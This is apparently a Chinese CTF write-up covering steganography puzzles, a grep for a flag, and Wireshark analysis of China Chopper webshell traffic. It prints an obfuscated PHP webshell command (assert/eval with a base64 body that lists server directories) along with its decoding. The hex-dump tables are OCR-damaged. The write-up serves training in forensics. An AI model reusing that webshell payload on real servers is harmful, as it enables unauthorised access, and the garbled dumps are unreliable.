| 00000070   | 00 | 00 | 00 | 00 | 1C | EA | 00 | 00         | 00 | 80 | 00 | 00 | 00 | 00  | 00 | 00               |       | é   | 2                   |     |      |    |
| 00000080   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00⁄              |       |     |                     |     |      |    |
| 00000090   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 000000A0   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 000000B0   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000000   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000D0    | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 000000E0   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 000000F0   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000100   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000110   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000120   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000130   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000140   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000150   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000160   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000170   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000180   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 00000190   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 000001A0   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 000001B0   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 000001C0   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     |                     |     |      |    |
| 000001D0   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 28 | 100 | 00 | <b>00</b><br>Sür | l. ne | et/ | aa 3                | 396 | 2934 | 43 |
| 000001E0   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00               |       |     | -1-1                |     |      | 4  |

可以看到图片嵌入了Exif信息,但是看属性没看到什么有用的提示,老方法放到kali里找

使用binwalk提取

root@kali:~/桌面# binwalk Welcome\_.jpg

| root@kali:~                                                                 | /桌面# binwalk We   | lcomejpg                                             |
|-----------------------------------------------------------------------------|-------------------|------------------------------------------------------|
| DECIMAL                                                                     | HEXADECIMAL       | DESCRIPTION                                          |
| 0                                                                           | 0×0               | JPEG image data, JFIF standard 1.01                  |
| 30<br>directory:                                                            | 0×1E<br>8         | TIFF image data, big-endian, offset of first image   |
| 4444                                                                        | 0x115C            | Unix path: /www.w3.org/1999/02/22-rdf-syntax-ns#">   |
| <rdf:descri<br>"http://p</rdf:descri<br>                                    | ption rdf:about=" | uuid:faf5bdd5-ba3d-11da-ad31-d33d75182f1b" xmlns:dc= |
| 4900                                                                        | 0x1324            | Unix path: /www.w3.org/1999/02/22-rdf-syntax-ns#">   |
| <rdf:li td="" xml<=""><td>:lang="x-default"</td><td>&gt;hint:</td></rdf:li> | :lang="x-default" | >hint:                                               |
| WOFR 6                                                                      | 0xCD24            | Zip archive data, at least v1.0 to extract, compre   |
| ssed size:                                                                  | 6732, uncompresse | d size: 6732, name: flag.rar                         |
| 59264                                                                       | 0xE780            | End of Zip archive                                   |
| 147852                                                                      | 0x2418C           | End of Zip archive://blog.csdn.net/qq_39629343       |

使用foremost分离



打开output文件,里面有一个zip文件



解压之后得到一个提示.jpg和一个flag.ran,根据提示和人名可以知道密码扑克牌中的KJQ有关,又是三个数字,根据键盘发现 字母和数字之间的关系,k->8,J->7,Q->1,得到密码是871.使用ARCHRP软件暴力破解也可以,解压得到3.jpg,放到winhex中查 看。

| 3.jpg   |    |    |    |    |    |    |            |    |           |    |            |     |     |    |      |            |      |                  |
|---------|----|----|----|----|----|----|------------|----|-----------|----|------------|-----|-----|----|------|------------|------|------------------|
| Offset  |    | 0  | 1  | 2  | 3  | 4  | 5          | 6  | 7         | 8  | 9          | A   | В   | С  | D    | E          | F    | ANSI ASCII       |
| 000018A | 10 | F6 | 14 | 19 | 60 | 5E | 0B         | 66 | <b>B1</b> | 92 | 80         | C9  | 77  | 41 | 5F   | 23         | 0E   | ö `^ f±′€ÉwA_#   |
| 000018E | 30 | 20 | F6 | 8E | B9 | 7F | AC         | 34 | 1B        | BF | 4D         | EC  | 0A  | 02 | 7A   | 2A         | F9   | ö޹⊣4 ¿Mì z*ù     |
| 0000180 | :0 | F2 | 61 | 2A | 4A | 63 | 68         | 1F | 0E        | 70 | 03         | 06  | DE  | 18 | 2A   | 76         | 0C   | òa*Jch p ₽ *v    |
| 0000180 | 00 | 44 | 0A | 53 | AC | 45 | FD         | B7 | F5        | 81 | 8C         | 12  | 7D  | 9E | B2   | 6A         | 0B   | D S⊣Eý·õ Œ }ž°j  |
| 000018E | :0 | CD | E4 | C0 | 64 | 84 | B3         | C3 | ED        | F8 | FA         | 29  | BE  | 5F | E7   | 66         | ED   | ÍäÀd"³Ãíøú)¾_çfí |
| 000018F | 0  | 17 | 83 | C9 | F3 | AE | 30         | 93 | B4        | EE | DA         | 19  | 9B  | 11 | 81   | E9         | F8   | fÉó®0"´îÚ > éø   |
| 0000190 | 0  | BF | EF | 78 | 41 | 81 | 5B         | 14 | Α4        | E7 | E3         | 9F  | 39  | 5C | 2A   | 02         | 9B   | ¿ïxA [ ¤çãŸ9\* → |
| 0000191 | .0 | DE | 9C | B0 | 18 | 6B | EC         | 9C | 73        | 5C | FE         | 90  | B8  | C5 | 44   | 74         | D9   | Þœ° kìœs∖þ 'ÅDtÙ |
| 0000192 | 0  | E0 | FF | 00 | 3E | 99 | 04         | AD | 43        | CF | 59         | 05  | 7A  | 19 | C2   | 71         | 3B   | àÿ >™ -CÏY z Âq; |
| 0000193 | 0  | E7 | 34 | 32 | 50 | 02 | 78         | C2 | 17        | D3 | 5F         | 8F  | FC  | C4 | 96   | 0D         | BB   | ç42P x Ó_ üÄ- »  |
| 0000194 | 0  | 43 | 83 | 8F | 77 | 1F | D7         | 69 | 76        | 21 | Β9         | 5F  | 7C  | 88 | C0   | E0         | 08   | Cf w ×iv!'_ ^Àà  |
| 0000195 | 0  | 07 | 83 | 29 | DE | FF | 00         | 01 | F3        | 9B | 2E         | 5A  | 88  | 01 | 83   | F3         | C7   | f)Þÿ ó>.Z^ fóÇ   |
| 0000196 | 50 | EB | Ε9 | B6 | D1 | 1F | A5         | C2 | A3        | 2C | <b>A</b> 0 | 02  | AF  | 9C | 23   | <b>A</b> 5 | 56   | ëé¶Ñ ¥Â£, ¯œ‡¥V  |
| 0000197 | 0  | 1C | F7 | Β1 | FC | E1 | CE         | D8 | 4A        | 32 | BB         | C4  | 84  | 00 | 96   | 9F         | BC   | ÷±üáÎØJ2≫Ä" –Ÿ⊷  |
| 0000198 | 0  | DD | B7 | 61 | 98 | 79 | 66         | D8 | DA        | 1A | 9B         | 3B  | 39  | C5 | 2C   | 51         | 19   | Ý a~yfØÚ >;9Å,Q  |
| 0000199 | 0  | FE | 36 | 06 | F5 | EF | 70         | 05 | C5        | A7 | 93         | 81  | BA  | E7 | 57   | D4         | E7   | þ6 õïp ŧ" °çWÔç  |
| 000019A | 10 | 26 | 90 | 9C | 25 | 9D | 71         | 1A | FB        | E1 | 02         | C0  | 6F  | 44 | 95   | 0D         | 57   | နေ့ က ûá ÀoD• W  |
| 000019B | 30 | 9E | C2 | AF | 59 | 1B | 9E         | 6F | 1A        | DD | 6B         | B5  | E7  | 58 | F8   | 34         | 1E   | žÂ Y žo ÝkµçXø4  |
| 0000190 | :0 | EB | C8 | 58 | 81 | ЗB | 7B         | 0D | 60        | 23 | 2C         | 14  | E0  | 14 | 13   | 4D         | 9C   | ëÉX;{`#,à Mœ     |
| 0000190 | 00 | Fl | F2 | 89 | C2 | 0B | C0         | 9C | ΟA        | C7 | BE         | BF  | 78  | 68 | 50   | 25         | 31   | ñò%Ä Àœ Ǿ¿xhP%l  |
| 000019E | :0 | A0 | 83 | C7 | 43 | BF | 38         | 35 | 0B        | 11 | D3         | 98  | 2D  | 4D | EF   | EF         | 83   | fÇC¿85 Ö~-Mïïf   |
| 000019F | 0  | 95 | 4D | 9A | 5C | 01 | 54         | DA | ЗA        | Fl | 8E         | 2D  | 1E  | 6A | 56   | E1         | B1   | •Mš\ TÚ:ñŹ- jVá± |
| 00001A0 | 0  | 76 | 83 | BE | 19 | 02 | 12         | 19 | 85        | DD | F5         | 2F  | 71  | D9 | F8   | ED         | F8   | vf¾ …Yõ∕qŪøiø    |
| 00001A1 | .0 | D6 | 32 | 7B | 25 | E4 | Fl         | 53 | 17        | 8C | 80         | 50  | 37  | D7 | 1D   | BF         | 9C   | Ö2{%äñS Œ€P7× ¿œ |
| 00001A2 | 0  | A0 | 2E | B0 | 29 | AC | Α6         | B1 | AD        | 38 | 00         | A3  | 62  | CF | 8C   | 69         | 6D   | .°)¬¦±-8 £bÎŒim  |
| 00001A3 | 0  | СВ | 15 | 9F | 6F | 6C | <b>A</b> 0 | 86 | 25        | 6E | 12         | 70  | EB  | BC | 69   | 6B         | 41   | E Yol †%n pë4ikA |
| 00001A4 | 0  | 23 | E4 | 67 | D4 | FF | D9         | 20 | 20        | 20 | 20         | 66  | 31  | 40 | 67   | 7B         | 65   | #ägOÿÜ fl@g{e    |
| 00001A5 | 0  | 54 | 42 | 31 | 49 | 45 | 46         | 79 | 5A        | 53 | 42         | 68  | 49  | 47 | 68   | 41         | 59   | TBliEFyZSBhIGhAY |
| 00001A6 | 50 | 32 | 74 | 6C | 63 | 69 | 45         | ЗD | 7D        | 20 | 20         | 20  | 20  | 20 | 0D   | 0A         | 20   | 2tlciE=}         |
| 00001A7 | 0  | 1A |    |    |    |    |            |    |           | ht | tp         | s:/ | //b | 10 | g. c | sd         | n. n | et/qq_39629343   |

f1@g{eTB1IEFyZSBhIGhAY2tlciE=}

base64解码,得到y0u Are a h@cker!



提交时将fl@g改为flag

10.多种方法解决 3.zip

提示: 在做题过程中你会得到一个二维码图片

使用winhex打开,发现是一个base64转图片,所以先将后缀改为.txt,然后将base64编码为图片

| KEY.exe  |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                                |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------------------------|
| Offset   | 0  | 1  | 2  | 3  | 4  | 5  | 6  | 7  | 8  | 9  | A  | В  | С  | D  | E  | F  | ANSI ASCII                     |
| 00000000 | 64 | 61 | 74 | 61 | ЗA | 69 | 6D | 61 | 67 | 65 | 2F | 6A | 70 | 67 | 3B | 62 | <mark>d</mark> ata:image/jpg;b |
| 00000010 | 61 | 73 | 65 | 36 | 34 | 2C | 69 | 56 | 42 | 4F | 52 | 77 | 30 | 4B | 47 | 67 | ase64,iVBORw0KGg               |
| 00000020 | 6F | 41 | 41 | 41 | 41 | 4E | 53 | 55 | 68 | 45 | 55 | 67 | 41 | 41 | 41 | 49 | OAAAANSUhEUgAAAI               |
| 00000030 | 55 | 41 | 41 | 41 | 43 | 46 | 43 | 41 | 59 | 41 | 41 | 41 | 42 | 31 | 32 | 6A | UAAACFCAYAAAB12j               |
| 00000040 | 73 | 38 | 41 | 41 | 41 | 41 | 41 | 58 | 4E | 53 | 52 | 30 | 49 | 41 | 72 | 73 | s8AAAAAXNSR0IArs               |
| 00000050 | 34 | 63 | 36 | 51 | 41 | 41 | 41 | 41 | 52 | 6E | 51 | 55 | 31 | 42 | 41 | 41 | 4c6QAAAARnQU1BAA               |
| 00000060 | 43 | 78 | 6A | 77 | 76 | 38 | 59 | 51 | 55 | 41 | 41 | 41 | 41 | 4A | 63 | 45 | Cxjwv8YQUAAAAJcE               |
| 00000070 | 68 | 5A | 63 | 77 | 41 | 41 | 44 | 73 | 4D | 41 | 41 | 41 | 37 | 44 | 41 | 63 | hZcwAADsMAAA7DAc               |
| 00000080 | 64 | 76 | 71 | 47 | 51 | 41 | 41 | 41 | 72 | 5A | 53 | 55 | 52 | 42 | 56 | 48 | dvqGQAAArZSURBVH               |
| 00000090 | 68 | 65 | 37 | 5A | 4B | 42 | 69 | 74 | 78 | 49 | 46 | 67 | 54 | 76 | 2F | 33 | he72KBitxIFgTv/3               |
| 000000A0 | 39 | 36 | 54 | 78 | 35 | 36 | 34 | 47 | 31 | 55 | 6F | 75 | 69 | 63 | 4B | 67 | 96Tx564GlUouicKg               |
| 000000B0 | 31 | 39 | 68 | 77 | 50 | 43 | 44 | 63 | 72 | 4D | 4A | 39 | 6D | 37 | 2F | 37 | 19hwPCDcrMJ9m7/7               |
| 00000000 | 6E | 34 | 35 | 7A | 66 | 64 | 78 | 65 | 35 | 5A | 33 | 73 | 4A | 37 | 70 | 72 | n45zfdxe5Z3sJ7pr               |
| 00000D0  | 48 | 62 | 66 | 39 | 72 | 58 | 4F | 33 | 50 | 34 | 6C | 4C | 76 | 59 | 50 | 63 | Hbf9rXO3P41LvYPc               |
| 000000E0 | 74 | 62 | 65 | 4D | 38 | 30 | 64 | 76 | 74 | 50 | 2B | 33 | 70 | 6E | 44 | 70 | tbeM80dvtP+3pnDp               |
| 000000F0 | 39 | 79 | 46 | 37 | 74 | 6E | 65 | 51 | 76 | 76 | 6D | 63 | 5A | 75 | 2F | 32 | 9yF7tneQvvmcZu/2               |
| 00000100 | 6C | 66 | 37 | 38 | 7A | 68 | 55 | 2B | 35 | 69 | 39 | 79 | 78 | 76 | 34 | 54 | lf78zhU+5i9yxv4T               |
| 00000110 | 33 | 54 | 32 | 4F | 30 | 2F | 37 | 65 | 75 | 64 | 36 | 38 | 4F | 54 | 32 | 48 | 3T200/7eud680T2H               |
| 00000120 | 33 | 4C | 43 | 66 | 74 | 30 | 6C | 2F | 61 | 65 | 39 | 5A | 6C | 54 | 6F | 2B | 3LCft01/ae9Z1To+               |
| 00000130 | 32 | 33 | 70 | 50 | 76 | 58 | 37 | 2F | 72 | 77 | 4A | 48 | 62 | 66 | 63 | 73 | 23pPvX7/rwJHbfcs               |
| 00000140 | 49 | 2B | 33 | 61 | 57 | 39 | 5A | 33 | 33 | 6D | 31 | 47 | 6A | 37 | 4C | 65 | I+3aW9Z33m1Gj7Le               |
| 00000150 | 6E | 2B | 39 | 62 | 73 | 2B | 50 | 49 | 6E | 64 | 74 | 35 | 79 | 77 | 54 | 33 | n+9bs+PIndt5ywT3               |
| 00000160 | 64 | 70 | 37 | 31 | 6D | 66 | 4F | 54 | 58 | 61 | 66 | 6B | 75 | 36 | 66 | 2F | dp71mfOTXafku6f/               |
| 00000170 | 32 | 75 | 44 | 30 | 39 | 69 | 39 | 79 | 30 | 6E | 37 | 4E | 4E | 64 | 32 | 6E | 2uD09i9y0n7NNd2n               |
| 00000180 | 76 | 57 | 5A | 30 | 36 | 4E | 74 | 74 | 2B | 53 | 37 | 6C | 2B | 2F | 36 | 38 | vWZ06Ntt+S71+/68               |
| 00000190 | 4D | 4A | 63 | 35 | 4F | 30 | 4F | 53 | 57 | 70 | 63 | 79 | 65 | 78 | 6E | 46 | MJc5000SWpcyexnF               |
| 000001A0 | 6A | 66 | 63 | 73 | 49 | 2B | 4A | 57 | 31 | 75 | 6B | 70 | 52 | 66 | 76 | 2B | jfcsI+JWlukpRfv+               |
| 000001B0 | 76 | 44 | 43 | 58 | 4F | 54 | 74 | 44 | 6B | 6C | 71 | 58 | 4D | 6E | 73 | 5A | vDCXOTtDklqXMnsZ               |
| 000001C0 | 78 | 59 | 33 | 33 | 4C | 43 | 50 | 69 | 56 | 74 | 62 | 70 | 4B | 55 | 58 | 37 | xY33LCPiVtbpKUX7               |
| 000001D0 | 2F | 72 | 77 | 77 | 6C | 7A | 6B | 37 | 51 | 35 | 4A | 61 | 6C | 7A | 4A | 37 | /rwwlzk7Q5JalzJ7               |
| 000001E0 | 47 | 63 | 57 | 4E | 39 | 79 | 77 | 6A | 34 | 6C | 62 | 57 | 36 | 53 | 6C | 46 | GcWN9ywj41bW6S1F               |

 /R/i8Pwl//fJZYb3Jvv8Pd/il+WWG5wb77D3/8pflliucG9+Q5

 //6f4ZYnlBvfmO1y9PH7KFttbfhq+zySpMyVtbr7D1cvjp2yxveWn4ftMkjpT0ubmO1y9PH7KFttbfhq+zySpMyVtbr7D1cvjp2

 yxveWn4ftMkjpT0ubmO1y9ftRg9y0n7FPD+paTtk9O71sT13Mv7WD3LSfsU8P6lpO2T07vWxPXcy/tYPctJ+xTw

 /qWk7ZPTu9bE9dzL+1g9y0n7FPD+paTtk9O71sT1/P7EnOTWG5wb5LUmRptn3D/6b6+eX04YW4Syw3uTZl6U6PtE+4

 /3dc3rw8nzE1iucG9SVJnarR9wv2n+

 /rm9eGEuUksN7g3SepMjbZPuP90X9+8PpwwN0mb72pYfzcn1rf8NHwffXXWhxPmJmnzXQ3r7+bE+pafhu+jr876cMLcJG

 2+q2H93ZxY3/LT8H301VkfTpibpM13Nay

还原生成的Base64编码为图片:



https://blog.csdn.net/qq\_39629343

直接扫码就可以得到flag了

# 11.linux 1.tar.gz

放在linux下解压,然后得到一个flag二进制文件,使用linux命令查找关键字

```
[admin@localhost ~]$ cd 桌面
[admin@localhost 桌面]$ ls
1.tar.gz test
[admin@localhost 桌面]$ cd test/
[admin@localhost test]$ ls
flag
[admin@localhost test]$ grep 'key' -a flag
key{}
key{
f 81 834e2 23c990 4755 4060 }
```

https://blog.csdn.net/qq\_39629343

### 12.中国菜刀 caidao.zip

解法一

解压得到一个数据包,放在wireshark中,既然是菜刀,那么就专门找http协议的

查看第一个http

| 123=array_map("ass"."ert",array("ev"."Al(\"\\\\$xx%3D\\                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| \"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\                                                                                                    |
| <pre>\$xx('QGluaV9zZXQoImRpc3BsYX1fZXJyb3JzIiwiMCIp00BzZXRfdGltZV9saW1pdCgwKTtp</pre>                                                                                                    |
| ZihQSFBfVkVSU01PTjwnNS4zLjAnKXtAc2V0X21hZ21jX3F1b3R1c19ydW50aW11KDAp0307Z                                                                                                    |
| WNobygiWEBZIik7JEQ9J0M6XFx3d3dyb290XFwnOyRGPUBvcGVuZG1yKCREKTtpZigkRj09T1                                                                                                    |
| VMTC17ZWNobygiRVJST1I6Ly8gUGF0aCB0b3QgRm91bmQgT3IgTm8gUGVybWlzc21vbiEiKTt                                                                                                    |
| 9ZWxzZXskTT10VUxM0yRMPU5VTEw7d2hpbGUoJE49QHJ1YWRkaXIoJEYpKXskUD0kRC4nLycu                                                                                                    |
| JE47JFQ9QGRhdGUoI1ktbS1kIEg6aTpzIixAZmlsZW10aW11KCRQKSk7QCRFPXN1YnN0cihiY                                                                                                    |
| XN1X2NvbnZlcnQoQGZpbGVwZXJtcygkUCksMTAsOCksLTQpOyRSPSJcdCIuJFQuI1x0Ii5AZm                                                                                                    |
| lsZXNpemUoJFApLiJcdCIuJEUuIlxuIjtpZihAaXNfZGlyKCRQKSkkTS49JE4uIi8iLiRSO2V                                                                                                    |
| sc2UgJEwuPSROLiRSO311Y2hvICRNLiRMO0BjbG9zZWRpcigkRik7fTt1Y2hvKCJYQFkiKTtk                                                                                                    |
| aWUoKTs%3D'));\");"));HTTP/1.1 200 OK                                                                                                    |
| Date: Mon, 27 Jun 2016 08:47:38 GMT                                                                                                    |
| Server: Apache/2.2.22 (Win32) PHP/5.3.13                                                                                                    |
| X-Powered-By: PHP/5.3.13                                                                                                    |
| Content-Length: 1575                                                                                                    |
| Content-Type: text/html nttps://blog.csdn.net/qq_39629343                                                                                                    |
| Date: Mon, 27 Jun 2016 08:47:38 GMT<br>Server: Apache/2.2.22 (Win32) PHP/5.3.13<br>X-Powered-By: PHP/5.3.13<br>Content-Length: 1575<br>Content-Type: text/html https://blog.csdn.net/qq_39629343 |

将base64解码得到一段代码

@ini\_set("display\_errors","0");@set\_time\_limit(0);if(PHP\_VERSION<'5.3.0'){@set\_magic\_quotes\_runtime(0);};echo("X @Y");\$D='C:\\wwwroot\\';\$F=@opendir(\$D);if(\$F==NULL){echo("ERROR:// Path Not Found Or No Permission!");}else{\$M= NULL;\$L=NULL;while(\$N=@readdir(\$F)){\$P=\$D.'/'.\$N;\$T=@date("Y-m-d H:i:s",@filemtime(\$P));@\$E=substr(base\_convert( @fileperms(\$P),10,8),-4);\$R="\t".\$T."\t".@filesize(\$P)."\t".\$E."\n";if(@is\_dir(\$P))\$M.=\$N."/".\$R;else \$L.=\$N.\$R; }echo \$M.\$L;@closedir(\$F);};echo("X@Y");die();

发现好像没法用,继续往下找,在第四个http中发现了一句话

| <pre>POST /3.php HTTP/1.1 X-Forwarded-For: 241.38.53.25 Referer: http://192.168.1.145/ Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/ search/spider.html) Host: 192.168.1.145</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Content-Length: 412<br>Cache-Control: no-cache                                                                                                    |
